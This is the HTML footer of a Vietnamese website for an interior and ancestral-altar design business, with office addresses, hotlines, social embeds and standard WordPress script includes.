					<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span>
					<span class="contact-text">Văn Phòng thiết kế: Số 61, Đ. Nguyễn Xiển, Q. Thanh Xuân, Hà Nội</span>
				</li>
										<li>
					<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M1000 215.2c0-35.19999999999999-68-81.1-152.20000000000005-94.79999999999998-229.79999999999995-37.900000000000006-464.29999999999995-37.900000000000006-694.1999999999999 0-84.20000000000002 13.699999999999989-152.20000000000002 59.599999999999994-152.20000000000002 94.79999999999998-5.773159728050814e-15 1 0.6999999999999944 1.9000000000000057 0.7999999999999945 2.9000000000000057-1.3000000000000003 3.4000000000000057-2.2 7.099999999999994-2.2 10.900000000000006v117.60000000000002c0 16.799999999999955 13.8 30.69999999999999 30.7 30.69999999999999h154.3c16.900000000000006 0 30.69999999999999-13.900000000000034 30.69999999999999-30.69999999999999v-107.10000000000002c188.7-25.400000000000006 379.90000000000003-25.5 568.5999999999999-0.19999999999998863v114.39999999999998c0 16.900000000000034 13.700000000000045 30.69999999999999 30.600000000000023 30.69999999999999h154.39999999999998c16.800000000000068 0 30.700000000000045-13.799999999999955 30.700000000000045-30.69999999999999v-122.6c0-3.0999999999999943-0.8999999999999773-6-1.7999999999999545-8.900000000000006 0.6999999999999318-2.299999999999983 1.7999999999999545-4.5 1.7999999999999545-7z m-78.89999999999998 361.50000000000006l-169.20000000000005-56.60000000000002c-13.399999999999977-4.5-30.799999999999955-8.5-48.69999999999993-11.800000000000011v-187.3h-71.60000000000002v109.80000000000001h-261.6v-109.80000000000001h-71.60000000000002v188.5c-16 3.2000000000000455-31.399999999999977 6.7000000000000455-43.49999999999997 10.799999999999955l-165 56.10000000000002c-32.00000000000001 10.899999999999977-58.2 47.39999999999998-58.2 81.20000000000005v189.39999999999998c-3.552713678800501e-15 33.799999999999955 27.599999999999994 61.39999999999998 61.39999999999999 61.39999999999998h824.9c33.799999999999955 0 61.39999999999998-27.600000000000023 61.39999999999998-61.39999999999998v-189.39999999999998c0-33.80000000000007-26.199999999999932-70.20000000000005-58.299999999999955-80.89999999999998z m-424.70000000000005 263.29999999999995c-92.19999999999999 0-166.79999999999995-74.60000000000002-166.79999999999995-166.70000000000005 0-92.19999999999993 74.59999999999997-166.79999999999995 166.79999999999995-166.79999999999995 92.10000000000002 0 166.80000000000007 74.60000000000002 166.80000000000007 166.79999999999995 0 92.10000000000002-74.70000000000005 166.70000000000005-166.80000000000007 166.70000000000005z m0-255.89999999999998c-49.299999999999955 0-89.19999999999999 40-89.19999999999999 89.19999999999993 0 49.200000000000045 39.900000000000034 89.20000000000005 89.19999999999999 89.20000000000005 49.200000000000045 0 89.20000000000005-40 89.20000000000005-89.20000000000005 0-49.19999999999993-40-89.19999999999993-89.20000000000005-89.19999999999993z"/>
					</svg></span>
					<span class="contact-text">Điện thoại: 04.66812328 - Hotline: 0911727997 (24/7)</span>
				</li>
										<li>
					<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span>
					<span class="contact-text">Xưởng SX nội thất: Phan Long - Tân Hội - Đan Phượng - Hà Nội</span>
				</li>
										<li>
					<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlns:xlink="http://www.w3.org/1999/xlink">
					<path d="M1000 215.2c0-35.19999999999999-68-81.1-152.20000000000005-94.79999999999998-229.79999999999995-37.900000000000006-464.29999999999995-37.900000000000006-694.1999999999999 0-84.20000000000002 13.699999999999989-152.20000000000002 59.599999999999994-152.20000000000002 94.79999999999998-5.773159728050814e-15 1 0.6999999999999944 1.9000000000000057 0.7999999999999945 2.9000000000000057-1.3000000000000003 3.4000000000000057-2.2 7.099999999999994-2.2 10.900000000000006v117.60000000000002c0 16.799999999999955 13.8 30.69999999999999 30.7 30.69999999999999h154.3c16.900000000000006 0 30.69999999999999-13.900000000000034 30.69999999999999-30.69999999999999v-107.10000000000002c188.7-25.400000000000006 379.90000000000003-25.5 568.5999999999999-0.19999999999998863v114.39999999999998c0 16.900000000000034 13.700000000000045 30.69999999999999 30.600000000000023 30.69999999999999h154.39999999999998c16.800000000000068 0 30.700000000000045-13.799999999999955 30.700000000000045-30.69999999999999v-122.6c0-3.0999999999999943-0.8999999999999773-6-1.7999999999999545-8.900000000000006 0.6999999999999318-2.299999999999983 1.7999999999999545-4.5 1.7999999999999545-7z m-78.89999999999998 361.50000000000006l-169.20000000000005-56.60000000000002c-13.399999999999977-4.5-30.799999999999955-8.5-48.69999999999993-11.800000000000011v-187.3h-71.60000000000002v109.80000000000001h-261.6v-109.80000000000001h-71.60000000000002v188.5c-16 3.2000000000000455-31.399999999999977 6.7000000000000455-43.49999999999997 10.799999999999955l-165 56.10000000000002c-32.00000000000001 10.899999999999977-58.2 47.39999999999998-58.2 81.20000000000005v189.39999999999998c-3.552713678800501e-15 33.799999999999955 27.599999999999994 61.39999999999998 61.39999999999999 61.39999999999998h824.9c33.799999999999955 0 61.39999999999998-27.600000000000023 61.39999999999998-61.39999999999998v-189.39999999999998c0-33.80000000000007-26.199999999999932-70.20000000000005-58.299999999999955-80.89999999999998z m-424.70000000000005 263.29999999999995c-92.19999999999999 0-166.79999999999995-74.60000000000002-166.79999999999995-166.70000000000005 0-92.19999999999993 74.59999999999997-166.79999999999995 166.79999999999995-166.79999999999995 92.10000000000002 0 166.80000000000007 74.60000000000002 166.80000000000007 166.79999999999995 0 92.10000000000002-74.70000000000005 166.70000000000005-166.80000000000007 166.70000000000005z m0-255.89999999999998c-49.299999999999955 0-89.19999999999999 40-89.19999999999999 89.19999999999993 0 49.200000000000045 39.900000000000034 89.20000000000005 89.19999999999999 89.20000000000005 49.200000000000045 0 89.20000000000005-40 89.20000000000005-89.20000000000005 0-49.19999999999993-40-89.19999999999993-89.20000000000005-89.19999999999993z"/>
					</svg></span>
					<span class="contact-text">Điện thoại: 04.22434597 - Hotline: 0911727997 (24/7)</span>
				</li>
										<li>
					<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlns:xlink="http://www.w3.org/1999/xlink">
					<path d="M809.4 195.4c-40.19999999999993-39.599999999999994-87-70.60000000000001-139-92.30000000000001-54.10000000000002-22.599999999999994-111.39999999999998-34-170.39999999999998-34s-116.30000000000001 11.400000000000006-170.39999999999998 33.900000000000006c-52.10000000000002 21.700000000000003-98.90000000000003 52.80000000000001-139.00000000000003 92.30000000000001-40.19999999999999 39.599999999999994-71.69999999999999 85.69999999999999-93.8 136.89999999999998-22.799999999999997 53.19999999999999-34.3 109.60000000000002-34.3 167.8s11.599999999999994 114.60000000000002 34.400000000000006 167.79999999999995c22.099999999999994 51.40000000000009 53.599999999999994 97.40000000000009 93.79999999999998 136.9000000000001 40.20000000000002 39.59999999999991 87 70.59999999999991 139 92.29999999999995 54 22.5 111.30000000000001 33.89999999999998 170.40000000000003 33.89999999999998s116.29999999999995-11.399999999999977 170.39999999999998-33.89999999999998c52.10000000000002-21.700000000000045 98.89999999999998-52.799999999999955 139-92.29999999999995 40.200000000000045-39.60000000000002 71.70000000000005-85.70000000000005 93.79999999999995-136.9000000000001 22.90000000000009-53.19999999999993 34.40000000000009-109.59999999999991 34.40000000000009-167.79999999999995s-11.600000000000023-114.60000000000002-34.40000000000009-167.8c-22.199999999999932-51.30000000000001-53.69999999999993-97.39999999999998-93.89999999999998-136.79999999999998z m41.5 269.5h-93.60000000000002c-7.5 0-13.799999999999955-5.899999999999977-14.199999999999932-13.299999999999955-2.8999999999999773-44.400000000000034-9.800000000000068-87.10000000000002-20.300000000000068-127-1.8999999999999773-7.100000000000023 2.2000000000000455-14.600000000000023 9.300000000000068-16.900000000000034 17-5.599999999999966 33.19999999999993-11.899999999999977 48.39999999999998-18.69999999999999 6.7999999999999545-3 15.899999999999977-1 20.100000000000023 5.100000000000023 32.5 45.89999999999998 54.39999999999998 99.59999999999997 62.299999999999955 157.59999999999997 0.8999999999999773 7.300000000000011-4.600000000000023 13.199999999999989-12 13.199999999999989z m-303.29999999999995-297.29999999999995c3.8999999999999773 2.3999999999999773 7.7999999999999545 4.999999999999972 11.600000000000023 7.999999999999972 20.699999999999932 16 40.39999999999998 40.5 57 70.70000000000002 1.3999999999999773 2.5 2.699999999999932 5 4 7.599999999999994 2.199999999999932 4.200000000000017-2.1000000000000227 8.700000000000017-9.5 9.799999999999983-20 3-40.60000000000002 5.100000000000023-61.60000000000002 6.5-7.399999999999977 0.5-13.5-5.199999999999989-13.5-12.5v-83.1c0.10000000000002274-7.299999999999983 5.600000000000023-10.799999999999983 12-7z m-107 8.099999999999966c3.8999999999999773-3 7.7999999999999545-5.699999999999989 11.699999999999989-8.099999999999994 6.300000000000011-3.9000000000000057 11.899999999999977-0.4000000000000057 11.899999999999977 7v83.20000000000002c0 7.300000000000011-6 13-13.5 12.599999999999966-21-1.2999999999999545-41.69999999999999-3.5-61.69999999999999-6.5-7.399999999999977-1.099999999999966-11.600000000000023-5.599999999999966-9.399999999999977-9.799999999999983 1.2999999999999545-2.5999999999999943 2.6999999999999886-5.099999999999994 4-7.599999999999994 16.69999999999999-30.5 36.39999999999998-54.900000000000006 57-70.80000000000001z m-94 165.7c1.8999999999999773-7.099999999999966 9.5-11.699999999999989 16.799999999999955-10.399999999999977 28.30000000000001 4.800000000000011 57.5 8 87.40000000000003 9.800000000000011 7.399999999999977 0.39999999999997726 13.5 6.599999999999966 13.5 14v96.80000000000001c0 7.2999999999999545-6 13.299999999999955-13.5 13.299999999999955h-109.60000000000002c-7.5 0-13.199999999999989-5.899999999999977-12.699999999999989-13.299999999999955 2.3000000000000114-31.900000000000034 6.899999999999977-63.10000000000002 13.800000000000011-92.90000000000003 1.3999999999999773-5.899999999999977 2.8000000000000114-11.599999999999966 4.300000000000011-17.30000000000001z m117.69999999999999 207.20000000000005v96.79999999999995c0 7.300000000000068-6 13.5-13.5 13.899999999999977-29.69999999999999 1.7000000000000455-58.69999999999999 5-86.90000000000003 9.700000000000045-7.2999999999999545 1.2000000000000455-15-3.2999999999999545-16.899999999999977-10.399999999999977-1.6999999999999886-6.100000000000023-3.1999999999999886-12.300000000000068-4.699999999999989-18.700000000000045-6.800000000000011-29.299999999999955-11.400000000000034-59.89999999999998-13.699999999999989-91.39999999999998-0.5-7.2999999999999545 5.199999999999989-13.299999999999955 12.599999999999966-13.299999999999955h109.5c7.5 0.09999999999990905 13.600000000000023 6 13.600000000000023 13.399999999999977z m0 193.79999999999995v81.70000000000005c0 7.2999999999999545-5.5 10.899999999999977-11.900000000000034 7-3.8999999999999773-2.3999999999999773-7.7999999999999545-5.100000000000023-11.699999999999989-8.100000000000023-20.69999999999999-16-40.39999999999998-40.5-57-70.70000000000005-1.3000000000000114-2.2999999999999545-2.5-4.599999999999909-3.6999999999999886-6.899999999999977-2-3.7999999999999545 2.3999999999999773-8 9.800000000000011-9.100000000000023 19.80000000000001-2.8999999999999773 40.19999999999999-5.099999999999909 61-6.399999999999977 7.5-0.5 13.5 5.2000000000000455 13.5 12.5z m94.99999999999994 80.5c-3.8999999999999773 3-7.699999999999932 5.600000000000023-11.599999999999909 8-6.300000000000068 3.8999999999999773-11.900000000000091 0.39999999999997726-11.900000000000091-7v-81.60000000000002c0-7.2999999999999545 6-13 13.5-12.5 20.800000000000068 1.3000000000000682 41.10000000000002 3.400000000000091 60.90000000000009 6.300000000000068 7.399999999999977 1.1000000000000227 11.699999999999932 5.199999999999932 9.799999999999955 9.100000000000023-1.2000000000000455 2.2999999999999545-2.3999999999999773 4.699999999999932-3.7000000000000455 7-16.699999999999932 30.399999999999977-36.39999999999998 54.799999999999955-57 70.69999999999993z m93.60000000000002-164.29999999999995c-1.8999999999999773 7.100000000000023-9.600000000000023 11.699999999999932-16.899999999999977 10.399999999999977-28.100000000000023-4.7999999999999545-57.10000000000002-8-86.79999999999995-9.700000000000045-7.400000000000091-0.39999999999997726-13.5-6.599999999999909-13.5-14v-96.79999999999995c0-7.2999999999999545 6-13.299999999999955 13.5-13.299999999999955h109.39999999999998c7.5 0 13.199999999999932 5.899999999999977 12.699999999999932 13.299999999999955-2.2999999999999545 31.399999999999977-6.899999999999977 62-13.699999999999932 91.39999999999998-1.5 6.399999999999977-3 12.600000000000023-4.7000000000000455 18.700000000000045z m-117.19999999999993-207v-96.90000000000003c0-7.300000000000011 6-13.5 13.5-13.899999999999977 29.799999999999955-1.6999999999999886 59-5 87.29999999999995-9.800000000000011 7.2999999999999545-1.3000000000000114 15 3.3000000000000114 16.899999999999977 10.399999999999977 1.5 5.7000000000000455 2.8999999999999773 11.400000000000034 4.300000000000068 17.30000000000001 6.899999999999977 29.80000000000001 11.5 60.900000000000034 13.799999999999955 92.90000000000003 0.5 7.2999999999999545-5.2000000000000455 13.299999999999955-12.700000000000045 13.299999999999955h-109.5c-7.5 0-13.599999999999909-5.899999999999977-13.599999999999909-13.299999999999955z m193.29999999999995-217.60000000000002c-6.7999999999999545 2.5999999999999943-13.799999999999955 5.099999999999994-21 7.400000000000006-7.100000000000023 2.299999999999983-15.299999999999955-1.5-18.399999999999977-8.099999999999994-3.300000000000068-7-6.800000000000068-13.700000000000017-10.399999999999977-20.30000000000001-5.7000000000000455-10.400000000000006-11.700000000000045-20.19999999999999-17.90000000000009-29.5-4.099999999999909-6.099999999999994-2.199999999999932-8.400000000000006 4.400000000000091-5.099999999999994 23.399999999999977 11.699999999999989 45.39999999999998 25.799999999999983 65.59999999999991 42.099999999999994 5.7000000000000455 4.599999999999994 4.7000000000000455 10.900000000000006-2.2999999999999545 13.5z m-390.3-50.400000000000006c-6.199999999999989 9.200000000000017-12.199999999999989 19-17.899999999999977 29.400000000000006-3.6000000000000227 6.599999999999994-7.100000000000023 13.400000000000006-10.400000000000034 20.30000000000001-3.1999999999999886 6.599999999999994-11.399999999999977 10.399999999999977-18.399999999999977 8.099999999999994-7.199999999999989-2.3000000000000114-14.199999999999989-4.800000000000011-21-7.400000000000006-7-2.5999999999999943-8-8.900000000000006-2.1999999999999886-13.599999999999994 20.099999999999966-16.200000000000017 42-30.400000000000006 65.39999999999998-42.099999999999994 6.699999999999989-3.200000000000017 8.699999999999989-0.8000000000000114 4.5 5.299999999999983z m-119.1 105.4c15.200000000000017 6.800000000000011 31.30000000000001 13.100000000000023 48.400000000000006 18.600000000000023 7.100000000000023 2.2999999999999545 11.199999999999989 9.799999999999955 9.300000000000011 16.899999999999977-10.600000000000023 39.89999999999998-17.5 82.69999999999999-20.30000000000001 127-0.5 7.300000000000011-6.800000000000011 13.300000000000011-14.199999999999989 13.300000000000011h-93.5c-7.5 0-12.900000000000006-5.900000000000034-11.900000000000006-13.199999999999989 7.900000000000006-58 29.900000000000006-111.70000000000005 62.29999999999998-157.60000000000002 4.100000000000023-6 13.100000000000023-8 19.900000000000006-5z m-70.5 246.29999999999995h93.6c7.5 0 13.800000000000011 5.900000000000091 14.300000000000011 13.300000000000068 3 44.299999999999955 10 87.10000000000002 20.600000000000023 126.89999999999998 1.8999999999999773 7.100000000000023-2.2000000000000455 14.5-9.300000000000011 16.899999999999977-17.200000000000017 5.600000000000023-33.5 11.899999999999977-48.80000000000001 18.800000000000068-6.800000000000011 3.099999999999909-15.800000000000011 1-20.099999999999994-5.100000000000023-32.400000000000006-46-54.30000000000001-99.60000000000002-62.20000000000002-157.60000000000002-1-7.2999999999999545 4.5-13.200000000000045 11.900000000000006-13.200000000000045z m121.9 230.80000000000007c7-2.7000000000000455 14.100000000000023-5.2000000000000455 21.5-7.600000000000023 7.100000000000023-2.2999999999999545 15.300000000000011 1.5 18.5 8.100000000000023 3.1000000000000227 6.5 6.399999999999977 12.799999999999955 9.800000000000011 19 6.199999999999989 11.299999999999955 12.699999999999989 21.899999999999977 19.5 31.799999999999955 4.199999999999989 6.100000000000023 2.3000000000000114 8.399999999999977-4.400000000000034 5.100000000000023-24-11.899999999999977-46.39999999999998-26.299999999999955-67.09999999999997-42.89999999999998-5.800000000000011-4.600000000000023-4.800000000000011-10.899999999999977 2.1999999999999886-13.5z m388.6 51.39999999999998c6.7999999999999545-9.899999999999977 13.299999999999955-20.5 19.5-31.799999999999955 3.3999999999999773-6.2000000000000455 6.699999999999932-12.5 9.799999999999955-19.100000000000023 3.2000000000000455-6.600000000000023 11.399999999999977-10.399999999999977 18.5-8.100000000000023 7.399999999999977 2.3999999999999773 14.600000000000023 4.899999999999977 21.600000000000023 7.600000000000023 6.899999999999977 2.699999999999932 8 8.899999999999977 2.2000000000000455 13.600000000000023-20.700000000000045 16.5-43.200000000000045 30.899999999999977-67.20000000000005 42.89999999999998-6.7000000000000455 3.2999999999999545-8.600000000000023 1-4.399999999999977-5.100000000000023z m120.79999999999995-106.39999999999998c-15.399999999999977-6.899999999999977-31.699999999999932-13.200000000000045-48.89999999999998-18.800000000000068-7.100000000000023-2.2999999999999545-11.200000000000045-9.799999999999955-9.299999999999955-16.899999999999977 10.699999999999932-39.799999999999955 17.59999999999991-82.60000000000002 20.59999999999991-126.89999999999998 0.5-7.2999999999999545 6.800000000000068-13.299999999999955 14.300000000000068-13.299999999999955h93.69999999999993c7.5 0 12.900000000000091 5.899999999999977 12 13.199999999999932-7.899999999999977 58-29.699999999999932 111.70000000000005-62.19999999999993 157.60000000000002-4.399999999999977 6.100000000000023-13.399999999999977 8.100000000000023-20.200000000000045 5.100000000000023z"/>
					</svg></span>
					<span class="contact-text">Website: www.thietkenhathoho.vn - www.tranthachcaohanoi.vn - www.vietnamarch.com.vn</span>
				</li>
										<li>
					<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span>
					<span class="contact-text">Email: vietnamarch.ltd@gmail.com</span>
				</li>
					</ul>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="chat_zalo">
	<a href="http://zalo.me/0918248297" target="_blank" rel="noopener"><img src="https://nhathohovietnam.com/wp-content/uploads/2021/07/icon-zalo-1.png"></a>
</div>
<style>
	.chat_zalo a {
		position: fixed;
		bottom: 150px;
		right: 20px;
		width: 80px;
		z-index: 99;
	}
</style>
</div></div>					</div>
											<div class="footer-column column-2">
							<div id="facebook-fanpage-2" class="widget facebook-fanpage">
		<h3 class="footer-title">KẾT NỐI FANPAGE FACEBOOK VỚI CHÚNG TÔI</h3>					<iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/chuyengianoithatphongtho&tabs&small_header=false&adapt_container_width=true&hide_cover=false&hide_cta=false&show_facepile=true" width="340" height="200" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>
				</div><div id="media_image-2" class="widget widget_media_image"><img width="138" height="42" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/bct.jpg" class="image wp-image-94  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></div>						</div>
										<div class="footer-column column-3">
							<div id="text-2" class="widget widget_text"><h3 class="footer-title">GOOGLE MAPS</h3>			<div class="textwidget"><p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3072.6733582167385!2d105.8039163137056!3d20.989351307153225!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135acbffda35fc7%3A0x2c376e2d723b7cb1!2zS2nhur9uIHRyw7pjIC0gTuG7mWkgdGjhuqV0IFZpZXRuYW1hcmNo!5e0!3m2!1svi!2s!4v1454324312197" frameborder="0" width="100%" height="181px" allowfullscreen=""></iframe></p>
</div>
		</div>						</div>
							</div>
		</div>
	</section>
			<section class="footer-copyright">
			<div class="container">
				<div class="row">
					© Copyright 2015 www.thietkenhathoho.vn, All rights reserved. ® www.thietkenhathoho.vn giữ bản quyền nội dung trên website này.				</div>

			</div>
		</section>
	</footer>
<div id="back-top" title="Lên đầu trang">
	<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 490.4 490.4" style="fill: #fff;enable-background:new 0 0 490.4 490.4;" xml:space="preserve">
		<path d="M245.2,490.4c135.2,0,245.2-110,245.2-245.2S380.4,0,245.2,0S0,110,0,245.2S110,490.4,245.2,490.4z M245.2,24.5
			c121.7,0,220.7,99,220.7,220.7s-99,220.7-220.7,220.7s-220.7-99-220.7-220.7S123.5,24.5,245.2,24.5z"></path>
		<path d="M185,216.2l48-48v183.4c0,6.8,5.5,12.3,12.3,12.3c6.8,0,12.3-5.5,12.3-12.3V168.3l48,48c2.4,2.4,5.5,3.6,8.7,3.6
			s6.3-1.2,8.7-3.6c4.8-4.8,4.8-12.5,0-17.3l-68.9-68.9c-4.8-4.8-12.5-4.8-17.3,0L167.9,199c-4.8,4.8-4.8,12.5,0,17.3
			C172.4,221,180.2,221,185,216.2z"></path>
	</svg>
</div>
<div class="hotline-phone-2">
	
					<div class="hotline-phone-ring-wrap">
				<div class="hotline-phone-ring">
					<div class="quick-alo-ph-circle"></div>
					<div class="quick-alo-ph-circle-fill"></div>
					<div class="quick-alo-ph-img-circle">
						<a href="tel:0911727997" class="pps-btn-img">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 486.1 486.1" style="enable-background:new 0 0 486.1 486.1;" xml:space="preserve">
								<g>
									<path d="M414.8,71.25C368.9,25.35,307.9,0.05,243,0.05s-125.9,25.3-171.8,71.2S0,178.15,0,243.05s25.3,125.9,71.2,171.8   s106.9,71.2,171.8,71.2c37.7,0,72.1-7,99.4-20.1c25.9-12.5,44.7-30.4,53-50.3c9.9-23.9,4.3-48.8-15.3-68.4l-0.7-0.7   c0.3-0.4,0.7-0.7,1-1c14-14.7,14-34-0.2-48.2l-34.6-34.6c-6.8-7-15-10.8-23.7-10.8s-17,3.7-24,10.7l-18,18   c-0.9-0.5-1.7-0.9-2.6-1.3c-2.2-1.1-4.2-2.1-5.9-3.2c-18.3-11.6-34.9-26.8-50.8-46.3c-7-8.8-11.8-16.3-15.4-23.7   c4.5-4.2,8.7-8.5,12.8-12.7c1.7-1.8,3.5-3.5,5.3-5.3c14.7-14.7,14.7-33.7,0-48.4l-17.1-17.1c-2-2-3.9-3.9-5.8-5.9   c-3.8-3.9-7.7-7.9-11.9-11.8c-6.8-6.7-14.9-10.2-23.5-10.2s-16.8,3.5-23.8,10.2c-0.1,0.1-0.1,0.1-0.2,0.2l-21.5,21.5   c-8.6,8.6-13.6,19.2-14.6,31.4c-1.5,19,4,36.6,8.3,48.1c10.3,27.8,25.7,53.6,48.6,81.2c27.8,33.2,61.3,59.5,99.6,78   c14.7,7,34.4,15.2,56.6,16.7c1.4,0.1,2.8,0.1,4.2,0.1c15.5,0,28.6-5.6,38.8-16.7c0.1-0.1,0.3-0.3,0.4-0.4c0.3-0.4,0.7-0.8,1.1-1.2   l0.6,0.6c12.8,12.8,16.3,27.4,10.1,42.3c-11.5,27.3-56.2,55.3-130.2,55.3c-120.8,0-219-98.2-219-219s98.2-219,219-219   s219,98.2,219,219c0,19.9-2.7,39.5-7.9,58.4c-1.8,6.4,2,13,8.4,14.8s13-2,14.8-8.4c5.8-21,8.8-42.8,8.8-64.8   C486,178.15,460.7,117.15,414.8,71.25z M343.2,349.15c-5.7,6.1-12.1,8.8-21,8.8c-0.9,0-1.8,0-2.7-0.1c-18-1.2-35-8.3-47.7-14.4   c-35.1-17-65.9-41.1-91.5-71.7c-21.1-25.4-35.2-48.9-44.6-74.1c-5.6-15.2-7.7-26.8-6.9-37.8c0.6-6.5,3-11.8,7.7-16.4l21.5-21.4   c1.7-1.6,4.3-3.5,7.1-3.5s5.2,1.8,6.7,3.4c0.1,0.1,0.2,0.2,0.3,0.3c3.8,3.5,7.4,7.2,11.2,11.1c2,2,4,4.1,6,6.1l17.1,17.1   c5.3,5.3,5.3,9.2,0,14.5c-1.8,1.8-3.6,3.6-5.4,5.4c-5.3,5.3-10.2,10.4-15.6,15.2c-0.2,0.1-0.3,0.3-0.5,0.5   c-7.5,7.5-4.9,15.3-4.1,17.9c0.1,0.3,0.2,0.5,0.3,0.8c4.6,11.1,11,21.5,20.8,33.9l0.1,0.1c17.6,21.7,36.1,38.5,56.6,51.5   c2.7,1.7,5.4,3.1,8,4.4c2.2,1.1,4.2,2.1,5.9,3.2c0.3,0.2,0.7,0.4,1.1,0.6c2.6,1.3,5.2,1.9,7.8,1.9c4.4,0,8.5-1.8,12-5.4l21.5-21.5   c1.7-1.7,4.2-3.7,7-3.7c2.6,0,5,1.9,6.5,3.5c0.1,0.1,0.1,0.1,0.2,0.2l34.6,34.6c4.9,4.9,4.9,9.4-0.2,14.7l-0.1,0.1   c-2.3,2.5-4.8,4.9-7.5,7.5C351.4,340.35,347.2,344.45,343.2,349.15z"/>
								</g>
							</svg>
						</a>
					</div>
				</div>
				<div class="hotline-bar d-none d-md-block">
					<a href="tel:0911727997">
						<span class="text-hotline">0911727997</span>
					</a>
				</div>
			</div>
		
		
	</div><div class="overlay"></div>
</div>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v4.0&appId=297032334140769&autoLogAppEvents=1"></script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="111419734525295"></div>

				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://nhathohovietnam.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nhathohovietnam.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='phong_custom-js-extra'>
/* <![CDATA[ */
var devvn_array = {"link_ajax":"https:\/\/nhathohovietnam.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/plugin-phong-thuy/js/custom.js' id='phong_custom-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/assets/js/slick.min.js' id='bb-slick-js'></script>
<script type='text/javascript' id='bb-script-js-extra'>
/* <![CDATA[ */
var ajax = {"url":"https:\/\/nhathohovietnam.com\/wp-admin\/admin-ajax.php","nonce":"3487d90345","check_comment_nonce":"2691fa66fc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/assets/js/app.js' id='bb-script-js'></script>
		    <script>
        (function($) {
            $(document).ready(function() {
                $('.svl_post_view_count').each(function(i) {
                    var $id = $(this).data('id');
                    var $nonce = $(this).data('nonce');
                    var t = this;
                    $.get('https://nhathohovietnam.com/wp-admin/admin-ajax.php?action=svl-ajax-counter&nonce=' + $nonce + '&p=' + $id, function(html) {
                        $(t).html(html);
                    });
                });
            });
        })(jQuery);
    </script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
